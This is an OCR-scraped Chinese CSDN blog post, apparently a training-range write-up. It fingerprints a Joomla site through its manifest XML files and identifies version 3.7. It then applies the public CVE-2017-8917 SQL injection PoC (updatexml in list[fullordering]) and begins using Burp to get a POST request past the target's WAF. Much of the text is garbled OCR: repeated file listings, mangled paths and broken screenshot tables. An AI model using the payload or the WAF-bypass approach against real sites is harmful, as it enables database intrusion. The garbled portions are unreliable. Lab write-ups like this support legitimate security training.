install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25● install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | modules.xml                           |                                                                                                    | 1 KB         | 2021/9/5 12:13                                     |
| Simedia-manager.es5.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa694 KB2021/8/25 4:31Simedia-manager.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa398 KB2021/8/25 4:30Simedia-manager.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25Langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Loomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25Loomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25Loomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25Loomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Loomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Loomla.xmlD:\Lamartat\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Loomla.xmlD:\Lamartat\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | joomla.asset.json                     | D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa                                                                               | 13 KB        | 2021/8/25 4:32                                     |
| Simedia-manager,jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa398 KB2021/8/25 4:30Simedia-manager,jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25pkg_en-GB.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\L迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\L迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\L迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\L迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB </td <td>🐒 media-manager-es5.js</td> <td>D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa</td> <td>694 KB</td> <td>2021/8/25 4:31</td>                                                                                                    | 🐒 media-manager-es5.js                | D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa                                                                               | 694 KB       | 2021/8/25 4:31                                     |
| P:出雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25pkg_en-GB.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25langmetadata.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomlaupdate.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomla.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:D:2 KB2021/8/25 4:25install.xmlD:D:<                                                                                                    | 🐒 media-manager.js                    | D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa                                                                               | 398 KB       | 2021/8/25 4:30                                     |
| pkg_en-GB.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\Lagoma_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\Lagoma_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25 <td>restore_finalisation.php</td> <td>D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa</td> <td>6 KB</td> <td>2021/8/25 4:25</td>                                                                                                    | restore_finalisation.php              | D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa                                                                               | 6 KB         | 2021/8/25 4:25                                     |
| Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | pkg_en-GB.xml                         | D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa                                                                               | 2 KB         | 2021/8/25 4:25                                     |
| Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | langmetadata.xml                      | D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa                                                                               | 1 KB         | 2021/8/25 4:25                                     |
| Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | angmetadata.xml                       | D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa                                                                               | 1 KB         | 2021/8/25 4:25                                     |
| Iangmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | langmetadata.xml                      | D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa                                                                               | 1 KB         | 2021/8/25 4:25                                     |
| joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | langmetadata.xml                      | D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa                                                                               | 1 KB         | 2021/8/25 4:25                                     |
| joomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | joomlaupdate.xml                      | D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa                                                                               | 2 KB         | 2021/8/25 4:25                                     |
| install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25                                                                                                    | joomla.xml                            | <br>D\\'田雯玉恭\ Jaamia 40.2 Stable Full Pa                                                                          | 2 KB         | 2021/8/25 1.25                                     |
| install.xml       D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/8/25 4:25                                                                                                    | install.xml                           | D.(匹笛下载()001111a 4.0.2-31able-Full Fa                                                                             |              | 2021/0/234.23                                      |
|                                                                                                    | <br>install yml                       | D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa                                                                               | 1 KB         | 2021/8/25 4:25                                     |
|                                                                                                    | matun                                 | D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa<br>D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa<br>D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa | 1 KB<br>1 KB | 2021/8/25 4:25<br>2021/8/25 4:25<br>2021/8/25 4:25 |

CSDN @weixin\_51830687

http://awd19-b22.aqlab.cn/language/en-GB/langmetadata.xml /administrator/manifests/packages/pkg\_en-GB.xml /installation/language/en-GB/langmetadata.xml /api/language/en-GB/langmetadata.xml /administrator/language/en-GB/langmetadata.xml /administrator/components/com\_joomlaupdate/joomlaupdate.xml /administrator/manifests/files/joomla.xml /language/en-GB/install.xml /administrator/language/en-GB/install.xml 最终得知他的版本是3.7版本:http://awd19-b22.aqlab.cn/language/en-GB/install.xml

| <b>〇 封神台 - 掌控安</b> 会 | ❷ 封神台 - 掌控安全 | 🕑 封神台 - 掌控安會       | ❷ 封神台 - 掌控安全        | ❷ 封神台 - 掌控安全 | awd19-b22.aqlab× | 👌 在线指纹 | 识别,在 |
|----------------------|--------------|--------------------|---------------------|--------------|------------------|--------|------|
| ← → C (              | <u>م</u> 🗘 ا | wd19-b22.aqlab.cn/ | /language/en-GB/ins | tall.xml     | 器 ☆              | hity   |      |

该 XML 文件并未包含任何关联的样式信息。文档树显示如下。



joomla用的人多不多 网站漏洞 joomla的意思 joomla与织梦哪个好 joomla使用教程 最新漏洞 漏洞挖掘 joomla joomla是干嘛 joomlagodaddy joomla核心

### 【漏洞预警】Joomla 3.7.0 爆严重的SQL注入漏洞(CVE-2017-...



2017年5月18日 昨天,Joomla开发者发布了一个新版本,修正了一个严重的 SQL注入漏洞(CVE-2017-8917,利用漏洞可以远程劫持站点、获取敏感数 据)该漏洞由Sucuri研究员Marc Alexandre Montpas报告,指影响... 搜狐网 ① 百度快照

### 【漏洞分析】Joomla!3.7.0 Core com fields组件SQL注入漏洞



2017年5月19日 下面动态调试跟踪下本漏洞的成因,在这之前先讲下整个数据流的流程: 1. 入口点是C:phpStudy32WWWJoomla\_3.7.0-Stable-Full \_\_Packagecomponentscom\_fieldscontroller.php, public funct...

bobao.360.cn/learning/detail/3... 💿 百度快照

### <u>joomla 3.7.0 (CVE-2017-8917) SQL注入漏洞 - bingtanghul...</u>

.91 s-requested page car't be found. 2021年3月1日 joomla 3.7.0 (CVE-2017-8917) SQL注入漏洞 影响版本: 2.7 Operation-com fields 20000/index php2ontion-com fields 20000/index elds&layout=modal&list[fullordering]=updatexml(0x23...

博客园 💿 百度快照

### 【漏洞公告】Joomla! 3.7 Core SQL注入漏洞

CSDN @weixin\_51830687

这里不建议用百度搜索,不是很精准,有时候搜不到

漏洞分析

查找poc,复制

| index.phpoption=com_fields                                                               | <pre>&amp;view=fields&amp;layout=modal&amp;list[fullow</pre>                                                                                                    | rdering]=updatexml(                                                                                                    | (1,concat(0x3e                                    | ,user()),0                                 | ))                 |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------------------------|--------------------|
| אורר דאא אויאט און אורר אוא אויר אוינע אוינע דעא אויזען דע א                             | ע ג גער געניינאזע אין אין א א געניינע אין אין א געניין אין געניין אין געניין געניין געניין געניין געניין געניין געניי                                                                             |                                                                                                    | .   🕒 Joonna. Jo                                  | onn 🕂   🎮                                  | ,u                 |
| $\leftrightarrow$ $\rightarrow$ C $\triangle$ $$ anquanke.                               | com/post/id/86130                                                                                                    |                                                                                                    |                                                   | Q \$                                       | <mark>%</mark> 1 🖥 |
| 应用 📙 设计 📙 工具 📙 学                                                                         | 习 📙 音乐 📙 捜索 📙 学校 📙 网络安全                                                                                                    | рос                                                                                                    | 2/5 ^                                             | ~ X                                        | _                  |
| 安全客 首页                                                                                   | 文章 → 漏洞 SRC导航 招                                                                                                    | 聘 内容精选                                                                                                    | 输入                                                | 关键词搜索                                      | Q                  |
| payload:<br>list[fullordering]=updatexml(1, 保存<br>concat(0x3e,user()),0)                 | /libraries/legacy/model/list.ph<br>文代中<br>Sthis->setState("list'、Sname,<br>Svalue)、将payload保存至<br>list.fullordering                                                                               | istrator/components/com_<br>/models/fields.php文件中<br>Jistordering = \$this-<br>tState('list.fullordering':<br>ering').\$listOrdering空皇获<br>汉之前保存的payload | SQL语句<br>将报错(<br><sup>了</sup><br><sub>安全客</sub> ( | 言息输出到<br>页面<br><sup>- bobao:36(ten )</sup> |                    |
| 0x03 漏洞分析                                                                                |                                                                                                    |                                                                                                    |                                                   |                                            |                    |
| 从数据流岸面分析下这个漏                                                                             | 同网上流传的 <mark>POC</mark> 如下・ /index nhn?                                                                                                    |                                                                                                    |                                                   |                                            |                    |
| option=com fields&view=fi                                                                | elds&lavout=modal&list[fullordering]=upda                                                                                                    | atexml(1.concat(0x3e.u                                                                                                    | ser()).0) 豆从 <mark>PO(</mark>                     | 上可以看                                       |                    |
| 出list[fullordering]这个参数                                                                  | 的值是经典的MYSQL报错语句,成功爆出了                                                                                                    | 数据库用户信息,效果                                                                                                    | 如图1所示:                                            |                                            |                    |
|                                                                                          |                                                                                                    |                                                                                                    |                                                   |                                            |                    |
| (1) 192.168.227.135/Joomla_3.7.0-Stable-Full_Packag                                      | e/index.php?option=com_fields&view=fields&layout=modal&dist[fullordering]=updatexml(1,con<br>Other•                                                                                               | icat(0x3e,user()),0) 🦁 謎 🔻 C 🛛 🤇 <i>高度</i> <                                                                                                    | :Ctrl+K>                                          | ☆  自 - ₩                                   |                    |
| Icogd URL         http://192.168.227.135/Joomla_3.7.0-Stab           %         Split URL | e-Full_Package/index.php?option=com_fields&view=fields&dayout=modal&list[fullordering]=up                                                                                                    | datexml(1,concat(0x3e,user()),0)                                                                                                    |                                                   |                                            |                    |
| () Execute ☐ Enable Post data 	☐ Enable Referre                                          |                                                                                                    | 1                                                                                                    |                                                   |                                            |                    |
|                                                                                          |                                                                                                    |                                                                                                    | CSE                                               | N @weixin_51                               | 83068              |
|                                                                                          | test                                                                                                    |                                                                                                    |                                                   |                                            |                    |
| 门可以在本地测试一下这个po                                                                           | c发现漏洞                                                                                                    |                                                                                                    |                                                   |                                            |                    |
|                                                                                          |                                                                                                    |                                                                                                    |                                                   |                                            |                    |
|                                                                                          |                                                                                                    |                                                                                                    |                                                   |                                            |                    |
| Joomla_3.7.0-Stable-Full_Package/index.php?op                                            | tion=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1                                                                                                    | ,concat(0x3e,user()),0) 🦁 🗱 ⊽ 📿                                                                                                    | <b>Q,</b> 百度 < Ctrl+K>                            |                                            |                    |
| SQL+ XSS+ Encryption+ Encoding+ Other+<br>tp://192.16%/Joomla_3.7.0-Stable-Full_Package  | /index.php?option=com_fields&view=fields&layout=modal&list[fullordering]                                                                                                    | =updatexml(1,concat(0x3e,user()),0)                                                                                                    |                                                   |                                            |                    |
|                                                                                          |                                                                                                    | 1                                                                                                    |                                                   |                                            |                    |
| Enable Post data 🛛 Enable Referrer                                                       |                                                                                                    |                                                                                                    |                                                   |                                            |                    |
|                                                                                          |                                                                                                    |                                                                                                    |                                                   |                                            |                    |
|                                                                                          | test                                                                                                    |                                                                                                    |                                                   |                                            |                    |
|                                                                                          | The requested page can't be fou                                                                                                    | nd.                                                                                                    |                                                   |                                            |                    |
|                                                                                          | An error has occurred while processing your request.                                                                                                    | Go to the Home Page                                                                                                    |                                                   |                                            |                    |
|                                                                                          | You may not be able to visit this page because of:                                                                                                    | The Home Page                                                                                                    |                                                   |                                            |                    |
|                                                                                          | <ul> <li>an out-or-date bookmark/rayourite</li> <li>a mistyped address</li> <li>a search engine that has an out-of-date listing for this site</li> <li>you have no access to this page</li> </ul> |                                                                                                    |                                                   |                                            |                    |
|                                                                                          |                                                                                                    |                                                                                                    |                                                   |                                            |                    |

|       | If difficulties persist, please contact the System Administrator of this site and report the error below. |                       |
|-------|----------------------------------------------------------------------------------------------------|-----------------------|
|       |                                                                                                    | CSDN @weixin_51830687 |
| 再转到靶场 |                                                                                                    |                       |

| 8 | awd19-b22. <b>aqlab.cn</b> /index.php?option=com_fields&view=fields&layout | 88 | ជ | hit. | ц. | • | 8 | ٩ |
|---|----------------------------------------------------------------------------|----|---|------|----|---|---|---|
|   | 📸 joomla3.7漏洞在线检                                                           |    |   |      |    |   |   |   |



### 您所提交的请求含有不合法的参数,已被网站管理员设置拦截!

| url:        | awd19-b22.aqlab.cn/index.php                                             |
|-------------|--------------------------------------------------------------------------|
| user-agent: | Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefo |
|             | x/91.0                                                                   |
| time:       | 2020-11-27 04:46:43                                                      |
|             |                                                                          |

CSDN @weixin\_51830687

被阻拦了,这款防护软件云锁,怎么绕过呢? 传参方式在URL栏里为get传参(传递内容有限),尝试用post传参,用burp拦截,先在本地测试下是否能进行post传参

| Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang                                   | - 🗆 X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Project 测试器 重发器 窗口 帮助                                                                                              |                                                                                                    |
| 【                                                                                                    |                                                                                                    |
| 1 ×                                                                                                    |                                                                                                    |
|                                                                                                    | 目标: http://awd19-b22.aq/ab.cn 🖉 ⑦                                                                                                    |
| 请求                                                                                                    | 响应                                                                                                    |
| Raw 参数 头 Hex                                                                                                    | Raw 1/2 Hex HTML Render                                                                                                    |
| GET<br>/index.obp?option=com_fields&view=fields&layout=modal&listffullorderingl=updatexml(1.concat0x3e.user())          | HTTP/1.1 404 Not Found                                                                                                    |
| .0) HTTP/1.1                                                                                                    | Date: Sun, 05 Sep 2021 08:57:39 GMT                                                                                                    |
| Host: awd19-b22.aqlab.on<br>Host: Acent: Marilla/5.0.0//indexr.NT.10.0: Win84: v64: av01.0: Gooks/20100401 Eirofev/01.0 | Content Type: text/html; charset=UTF-8                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                      | Connection: close                                                                                                    |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                            | Vary: Accept-Encoding                                                                                                    |
| Accept Encoding: gzip, deflate                                                                                          | Set-Cookie: security_session_verity=933206a80751e53eb3ba74cocc596480; expires=Mon, 30-Nov-20.05:00:11 6MT; path=1; HttpOnly                                                                                                    |
| Connection: close<br>Cookie: UM_distinctid=17bafef8f1e186-0398ffc2fff5cb8-4c3e247b-e1000-17bafef8f1f10f                 | Set-Cookie: security_session_verity=933326a86/51e53cb3ba/4cccc596d80; expires=Mon, 30-Nov-20 05:00:11 GM1; path=/; HttpOnly                                                                                                    |
| 130278f82abbc8f1ceb3ac4309021b2b=6dbfbmosc2lk4mjutb40k7s640                                                             |                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                            | xmins="http://www.w3.org/1999/xhtml"> <head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta< td=""></meta<></head>                                                                                                    |
| Cache-Control: max-age=0                                                                                                | http=quiv="Cache-Control" content="no-store, no-cache, must-revalidate, post-checke0, pre-checke0"/>                                                                                                    |
|                                                                                                    | padding:0; list-style.none; border.none; body(font-tamly:微软羅馬; font-size:12px; background:#ff; itable(margin: 0; padding: 0;                                                                                                    |
